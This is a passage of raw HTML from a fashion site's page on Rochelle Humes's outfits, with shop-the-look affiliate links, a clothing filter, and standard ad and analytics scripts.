        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular celebrity-template-default single single-celebrity postid-6621 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>


<div class="celebrity-bio">
    <div class="container">
        <div class="row align-items-start">
            <div class="col-lg-3 col-md-6 celebrity-image">
                <div class="featured-image">
                                            <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg.webp 300w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-150x150.jpg.webp 150w" sizes="(max-width: 300px) 100vw, 300px" type="image/webp"><img loading="lazy" width="300" height="300" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg" class="img-responsive skip-lazy wp-post-image webpexpress-processed" alt="" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes.jpg 300w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"></picture>                                            </div>
                </div>

                <div class="col-lg-9 col-md-12">
                    <div class="celebrity-bio-details">
                                                                                                                            <h1>Rochelle Humes Outfits and Style</h1>
                                                                
                        <div class="bio-container">
                                                    </div>
                    </div>
                </div>
        </div>
    </div>
</div>

<div class="outfit-filter" data-celebName="Rochelle Humes">
    <div class="container">
        
    <form method="post" style="opacity:0;">
        <div class="dropdown">
            <a class="select-box" href="javascript:void(0);">
                                <span class="selected">Filter by clothing type</span>
            </a>
            <div class="outfit-dropdown">
                                <a href="javascript:void(0);" class="outfit-filter-item" data-value="bathing-suit" data-id="760">Bathing Suit</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="belt" data-id="39">Belt</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="bikini" data-id="759">Bikini</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="blouse" data-id="30">Blouse</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="boots" data-id="25">Boots</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="bracelet" data-id="42">Bracelet</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="brooch" data-id="437">Brooch</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="coat" data-id="60">Coat</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="coveralls" data-id="203">Coveralls</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="dress" data-id="27">Dress</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="earrings" data-id="28">Earrings</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="flip-flops" data-id="37">Flip Flops</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="glasses" data-id="40">Glasses</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="handbag" data-id="44">Handbag</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="hat" data-id="61">Hat</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="high-heels" data-id="38">High Heels</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="jacket" data-id="62">Jacket</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="jeans" data-id="23">Jeans</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="jumpsuit" data-id="323">Jumpsuit</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="leggings" data-id="202">Leggings</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="mask" data-id="949">Mask</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="necklace" data-id="43">Necklace</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="necktie" data-id="652">Necktie</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="pants" data-id="33">Pants</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="ring" data-id="63">Ring</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="sandals" data-id="36">Sandals</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="scarf" data-id="378">Scarf</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="shirt" data-id="914">Shirt</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="shoes" data-id="35">Shoes</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="shorts" data-id="280">Shorts</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="skirt" data-id="34">Skirt</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="socks" data-id="513">Socks</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="suit" data-id="1415">Suit</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="sunglasses" data-id="41">Sunglasses</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="sweater" data-id="64">Sweater</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="sweatshirt" data-id="65">Sweatshirt</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="t-shirt" data-id="31">T-Shirt</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="tights" data-id="201">Tights</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="top" data-id="66">Top</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="turtleneck" data-id="707">Turtleneck</a>
                                        <a href="javascript:void(0);" class="outfit-filter-item" data-value="watch" data-id="653">Watch</a>
                                <script>
                var allCelebrityOutfitTypes = '{"celebrityId":6621,"outfitCategories":{"760":{"id":760,"slug":"bathing-suit"},"39":{"id":39,"slug":"belt"},"759":{"id":759,"slug":"bikini"},"30":{"id":30,"slug":"blouse"},"25":{"id":25,"slug":"boots"},"42":{"id":42,"slug":"bracelet"},"437":{"id":437,"slug":"brooch"},"60":{"id":60,"slug":"coat"},"203":{"id":203,"slug":"coveralls"},"27":{"id":27,"slug":"dress"},"28":{"id":28,"slug":"earrings"},"37":{"id":37,"slug":"flip-flops"},"40":{"id":40,"slug":"glasses"},"44":{"id":44,"slug":"handbag"},"61":{"id":61,"slug":"hat"},"38":{"id":38,"slug":"high-heels"},"62":{"id":62,"slug":"jacket"},"23":{"id":23,"slug":"jeans"},"323":{"id":323,"slug":"jumpsuit"},"202":{"id":202,"slug":"leggings"},"949":{"id":949,"slug":"mask"},"43":{"id":43,"slug":"necklace"},"652":{"id":652,"slug":"necktie"},"33":{"id":33,"slug":"pants"},"63":{"id":63,"slug":"ring"},"36":{"id":36,"slug":"sandals"},"378":{"id":378,"slug":"scarf"},"914":{"id":914,"slug":"shirt"},"35":{"id":35,"slug":"shoes"},"280":{"id":280,"slug":"shorts"},"34":{"id":34,"slug":"skirt"},"513":{"id":513,"slug":"socks"},"1415":{"id":1415,"slug":"suit"},"41":{"id":41,"slug":"sunglasses"},"64":{"id":64,"slug":"sweater"},"65":{"id":65,"slug":"sweatshirt"},"31":{"id":31,"slug":"t-shirt"},"201":{"id":201,"slug":"tights"},"66":{"id":66,"slug":"top"},"707":{"id":707,"slug":"turtleneck"},"653":{"id":653,"slug":"watch"}}}';
            </script>
            </div>
        </div>
        <input type="hidden" id="celebrity-outfit-filter" name="clothingType" value="">
    </form>
    </div>
</div>


        <div class="container d-block d-sm-none mobile-container dynamic-celebrity-outfit-container-mobile">
                                    
    <div class="mobile-row">

        
    <h4><a href="https://theninesfashion.com/style/street-style/">Street Style</a></h4>
                <h2 style="min-height:40px;"><a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</a></h2>
        
    
    <div class="date">2020-08-04</div>

            
        <div class="item-count">1/3</div>

        <div class="owl-carousel owl-default clothing-rotator-mobile mobile">
            <div class="rotator-item active-slide outfit-image-mobile">
                     
                   
<picture>
	<!-- high-DPI (Retina) screens with pixel ratio of 2 and 192dpi -->
	<!-- source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-Cropped.jpg?fit=768%2C9990&ssl=1" media="(min-width:0px) and (-webkit-min-device-pixel-ratio: 2), (min-width:0px) and (min-resolution: 192dpi)" -->
	<!-- normal screens -->
	<!-- source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-Cropped.jpg?fit=384%2C9990&ssl=1" media="(min-width:0px)" -->
	<img class="mfi" data-no-lazy="1" loading="lazy" 
			src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-Cropped.jpg?fit=763%2C9990&ssl=1" 
			alt=""
			width="613"
			height="1024">
</picture>

            </div>
                                    <div class="rotator-item">
                                        <h3><span>Shop Like Rochelle</span></h3>
                    <div class="row">

                                                    <div class="tall-image-activated col-6">
                                <div class="clothing-item">
                                    <div class="image-container enabled-box">
                                        <a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" rel="sponsored" target="_blank" class="enabled-link">
                                                                                        <picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-1-Beige-Asymmetric-Mini-Shirt-Dress-Other-Stories-200x343.png.webp" type="image/webp"><img class=" webpexpress-processed" width="171" height="360" src="https://theninesfashion.com/wp-content/uploads/EM-1-Beige-Asymmetric-Mini-Shirt-Dress-Other-Stories-200x343.png" alt="Beige Asymmetric Mini Shirt Dress-& Other Stories"></picture>
                                                                                        </a>
                                        </div>
                                                                                    <h4><a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" rel="sponsored" target="_blank">Beige Asymmetric Mini Shirt Dress</a></h4>
                                                                                                                                                                        <div class="designer-price"><a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" target="_blank">&amp; Other Stories - $99</a></div>
                                                                        </div>
                            </div>

                                                            <!-- <div class="col-6 d-block tall-activated"> commented out to fix a bug dated 14th May 22-->
                                                                                                                                <div class="col-6">
                                <div class="clothing-item">
                                    <div class="image-container enabled-box">
                                        <a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" rel="sponsored" target="_blank" class="enabled-link">
                                                                                        <picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-2-Brown-Snake-Effect-Leather-Sandals-Bottega-Veneta-200x328.png.webp" type="image/webp"><img class=" webpexpress-processed" width="171" height="360" src="https://theninesfashion.com/wp-content/uploads/EM-2-Brown-Snake-Effect-Leather-Sandals-Bottega-Veneta-200x328.png" alt="Brown Snake-Effect Leather Sandals-Bottega Veneta"></picture>
                                                                                        </a>
                                        </div>
                                                                                    <h4><a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" rel="sponsored" target="_blank">Brown Snake-Effect Leather Sandals</a></h4>
                                                                                                                                                                        <div class="designer-price"><a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" target="_blank">Bottega Veneta - $1,220</a></div>
                                                                        </div>
                            </div>

                                                                                        <!-- </div> -->
                                                                                            </div>
                    </div>
                                <div class="rotator-item">
                    
                                                <h3><span>Buy It For Less</span></h3>
                        <div class="align-verticle-center row">
                                                            <div class="tall-image-activated col-6">
                                    <div class="clothing-item">
                                        <div class="image-container enabled-box">
                                            <a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" rel="sponsored" target="_blank" class="enabled-link">
                                                                                                <picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-1-Beige-Draped-Shirt-Dress-Donnaromina-X-NA-KD-200x330.png.webp" type="image/webp"><img class=" webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-1-Beige-Draped-Shirt-Dress-Donnaromina-X-NA-KD-200x330.png" alt="Beige Draped Shirt Dress-Donnaromina X NA-KD"></picture>
                                                 
                                           </a>
                                        </div>
                                                                                    <h4><a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" rel="sponsored" target="_blank">Beige Draped Shirt Dress</a></h4>
                                                                                                                                                                        <div class="designer-price"><a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" target="_blank">Donnaromina x NA-KD - $59</a></div>
                                                                            </div>
                                </div>

                                                                <div class="col-6 d-block tall-activated">
                            
                            
                                                                                        <div class="col-6">
                                    <div class="clothing-item">
                                        <div class="image-container enabled-box">
                                            <a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" rel="sponsored" target="_blank" class="enabled-link">
                                                                                                <picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-2-Snake-Print-Leg-Wrap-Sandals-Rosegal-200x268.jpg.webp" type="image/webp"><img class=" webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-2-Snake-Print-Leg-Wrap-Sandals-Rosegal-200x268.jpg" alt=""></picture>
                                                 
                                           </a>
                                        </div>
                                                                                    <h4><a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" rel="sponsored" target="_blank">Snake Print Leg Wrap Sandals</a></h4>
                                                                                                                                                                        <div class="designer-price"><a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" target="_blank">Rosegal - $48</a></div>
                                                                            </div>
                                </div>

                                
                                                            </div>
                            
                                                                                </div>
                                    </div>
                <!--  -->
            </div>

            <div class="caption"><a href="https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/">Rochelle Humes</a> was spotted wearing a Beige Asymmetric Mini Shirt Dress from<span class="read-more-caption"> <span>&amp; Other Stories</span> ($99) and Brown Snake-Effect Leather Sandals from <span>Bottega Veneta</span> ($1,220).</span>                                <a href="#" class="view-more"> ... more</a>
                            </div>

            
            <div class="more-content">
                                    </div>
		
		<div style="margin-top: 40px;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- The Nines - Below Caption -->
			<ins class="adsbygoogle"
				 style="display:block;min-height:266px"
				 data-ad-client="ca-pub-9042457983444874"
				 data-ad-slot="2975200558"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

		</div>
    </div>            
            <div class="container">
                <div class="you-may-like-celebrity">
                <h3 class="thumbnail-headline"><span>You May Also Like…</span></h3>
                <div class="celebrity-items row">
                                    <div class="celebrity-item">
                        <a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">
                                                    <picture><source srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg.webp 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg.webp 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg.webp 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg.webp 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg.webp 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg.webp 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg.webp 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg.webp 200w" sizes="(max-width: 1080px) 100vw, 1080px" type="image/webp"><img loading="lazy" width="1080" height="1106" src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg" class="img-responsive wp-post-image webpexpress-processed" alt="" decoding="async" srcset="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1.jpg 1080w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-293x300.jpg 293w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-1000x1024.jpg 1000w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-768x786.jpg 768w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-800x819.jpg 800w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-400x410.jpg 400w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-450x461.jpg 450w, https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-1-200x205.jpg 200w" sizes="(max-width: 1080px) 100vw, 1080px"></picture>                                                <h4>Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</h4>
                        </a>
                        </div>
                                            </div>
                </div>
            </div>

            <div class="container d-block d-sm-none llloadd">
                            </div>
                                </div>
        </div>

                    <div class="dynamic-celebrity-outfit-container celebrity-outfit-list d-none d-sm-block">
                            
    
        <div class="celebrity-outfit-post">
        <div class="container">

            <div class="row">
    <div class="col-lg-12">
        <div class="style">
                            
                <h4><a href="https://theninesfashion.com/style/street-style/">Street Style</a></h4>
                <h2><a href="https://theninesfashion.com/outfit/rochelle-humes-beige-asymmetric-mini-shirt-dress-other-stories/">Rochelle Humes &#8211; Beige Asymmetric Mini Shirt Dress &#8211; &amp; Other Stories</a></h2>                
                <div class="date">2020-08-04</div>
                    </div>
    </div>
</div>
        
            <div class="row no-gutters">
                <div class="col-xl-6 col-lg-5">
                    <div class="celebrity-outfit-info">
    
                        <div class="outfit-image">
	<div class="image-wrapper">
		
		<img class="dfi"
			 data-no-lazy="1" loading="lazy"
			 src="https://theninesfashion.com/wp-content/uploads/Rochelle-Humes-Cropped.jpg?fit=1000%2C9990&ssl=1" 
			 alt=""
			 width="613"
			 height="1024">
			</div>
	        <div class="photo-credit" style="">Photo Credit: IG @rochellehumes</div>
    </div>

                        <div class="outfit-meta">
            <!-- <div class="photo-credit">Photo Credit: </div> -->
        <div class="caption">Rochelle Humes was spotted wearing a Beige Asymmetric Mini Shirt Dress from <span>&amp; Other Stories</span> ($99) and Brown Snake-Effect Leather Sandals from <span>Bottega Veneta</span> ($1,220).</div>
	
            <a href="https://theninesfashion.com/celebrity-outfits-style/rochelle-humes/" class="primary-btn">See All Rochelle Humes Outfits</a>
	
	<div style="margin-top: 40px;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- The Nines - Below Caption -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-9042457983444874"
			 data-ad-slot="2975200558"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>

	</div>
</div>						
						
							                         
                    </div>
                </div>
                <div class="col-xl-6 col-lg-7">
                    <div class="clothing-items-container">

                        <div class="clothing-items exact-match">
            <h3><span>Shop Like Rochelle</span></h3>
        <div class="d-flex flex-wrap">
                                        <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                    <div class="clothing-item">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-1-Beige-Asymmetric-Mini-Shirt-Dress-Other-Stories.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/EM-1-Beige-Asymmetric-Mini-Shirt-Dress-Other-Stories.png" alt="Beige Asymmetric Mini Shirt Dress-& Other Stories"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" target="_blank" rel="sponsored" class="enabled-link">Beige Asymmetric Mini Shirt Dress</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.stories.com/en_usd/clothing/dresses/mini-dresses/product.asymmetric-mini-shirt-dress-beige.0774360004.html?" target="_blank" class="enabled-link">&amp; Other Stories - $99</a>
                                </div>
                                                </div>
                </div>

                                    <div class="col-md-6 d-block tall-activated">
                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-2-Brown-Snake-Effect-Leather-Sandals-Bottega-Veneta.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/EM-2-Brown-Snake-Effect-Leather-Sandals-Bottega-Veneta.png" alt="Brown Snake-Effect Leather Sandals-Bottega Veneta"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" target="_blank" rel="sponsored" class="enabled-link">Brown Snake-Effect Leather Sandals</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.net-a-porter.com/en-us/shop/product/bottega-veneta/snake-effect-leather-sandals/1206691" target="_blank" class="enabled-link">Bottega Veneta - $1,220</a>
                                </div>
                                                </div>
                </div>

                                
                                        
                            </div>
            
                    </div>
    </div>
                        <div class="clothing-items on-budget">
                                                            <h3><span>Buy It For Less</span></h3>
                                <div class="d-flex flex-wrap">
                                                                                                                <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-1-Beige-Draped-Shirt-Dress-Donnaromina-X-NA-KD.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-1-Beige-Draped-Shirt-Dress-Donnaromina-X-NA-KD.png" alt="Beige Draped Shirt Dress-Donnaromina X NA-KD"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" rel="sponsored" target="_blank" class="enabled-link">Beige Draped Shirt Dress</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.na-kd.com/en/dresses/mini-dresses/draped-shirt-dress-beige" target="_blank" class="enabled-link">Donnaromina x NA-KD - $59</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                                                                    <div class="col-md-6 d-block tall-activated">
                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.rosegal.com/sandals/sexy-snake-pattern-ankle-wrap-sandals-g_7333795.html" rel="sponsored" target="_blank" class="enabled-link">
